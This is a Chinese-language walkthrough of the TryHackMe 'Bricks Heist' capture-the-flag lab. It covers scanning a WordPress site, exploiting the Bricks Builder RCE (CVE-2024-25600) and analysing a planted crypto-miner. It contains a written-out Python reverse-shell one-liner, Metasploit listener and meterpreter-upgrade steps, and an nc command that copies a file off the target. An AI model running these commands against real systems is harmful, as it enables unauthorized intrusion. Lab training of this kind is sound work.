THM Bricks Heist靶机
信息收集
根据要求,将域名和ip地址绑定
fscan快速扫描
fscan -h 10.10.74.19410.10.74.194:22 open10.10.74.194:3306 open10.10.74.194:80 open10.10.74.194:443 open[*] alive ports len is: 4start vulscan[*] WebTitle http://10.10.74.194 code:405 len:472 title:Error response[*] WebTitle https://10.10.74.194 code:200 len:7036 title:Brick by Brick
然后进入网页发现是wordpress页面,结合靶机提示一个 RCE CVE,进行wpscan扫描
wpscan --url https://bricks.thm/ --disable-tls-checks[+] WordPress theme in use: bricks| Location: https://bricks.thm/wp-content/themes/bricks/| Readme: https://bricks.thm/wp-content/themes/bricks/readme.txt| Style URL: https://bricks.thm/wp-content/themes/bricks/style.css| Style Name: Bricks| Style URI: https://bricksbuilder.io/| Description: Visual website builder for WordPress....| Author: Bricks| Author URI: https://bricksbuilder.io/|| Found By: Urls In Homepage (Passive Detection)| Confirmed By: Urls In 404 Page (Passive Detection)|| Version: 1.9.5 (80% confidence)| Found By: Style (Passive Detection)| - https://bricks.thm/wp-content/themes/bricks/style.css, Match: 'Version: 1.9.5'
得到 bricks Version: 1.9.5,搜索对应CVE,
发现RCE脚本
Tornad0007/CVE-2024-25600-Bricks-Builder-plugin-for-WordPress RCE
获取shell
获取shell后用msf建立反向shell
msf监听
use multi/handlerset LHOST 10.8.20.19exploit -j
RCE
python3 .\exploit.pypython -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.20.19",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
shell转化为meterpreter
use post/multi/manage/shell_to_meterpreterset session 1run
拿到第一个flag
ls650c844110baced87e1606453b93f22a.txtcat 650c844110baced87e1606453b93f22a.txtTHM{fl46_650c844110baced87e1606453b93f22a}
寻找可疑进程
systemctl --type=service --state=running发现有ubuntu.service loaded active running TRYHACK3M
查看具体信息
systemctl cat ubuntu.servicesystemctl status ubuntu.service# /etc/systemd/system/ubuntu.service[Unit]Description=TRYHACK3M[Service]Type=simpleExecStart=/lib/NetworkManager/nm-inet-dialogRestart=on-failure[Install]WantedBy=multi-user.target
nc传输文件
接收机nc -l -p 1234 > nm-inet-dialog发送机nc -w 3 10.8.20.19 1234 < nm-inet-dialog
使用 Virustotal分析可疑文件

发现是挖矿病毒,并且在二进制文件分析中发现inet.conf文件
查看文件获得ID
cat inet.confID: 5757314e65474e5962484a4f656d787457544e424e574648555446684d3070735930684b616c70555a7a566b52335276546b686b65575248647a525a57466f77546b64334d6b347a526d685a6255313459316873636b35366247315a4d304531595564476130355864486c6157454a3557544a564e453959556e4a685246497a5932355363303948526a4a6b52464a7a546d706b65466c525054303d
然后Cyber获取钱包地址
bc1qyk79fcp9hd5kreprce89tkh4wrtl8avt4l67qabc1qyk79fcp9had5kreprce89tkh4wrtl8avt4l67qa我们需要找到那一部分是钱包地址,与其他钱包地址对比,发现是bc1qyk79fcp9hd5kreprce89tkh4wrtl8avt4l67qa
通过谷歌搜索钱包地址,解析到一个制裁页面,我们在那里找到了攻击者的姓名和电子邮件。
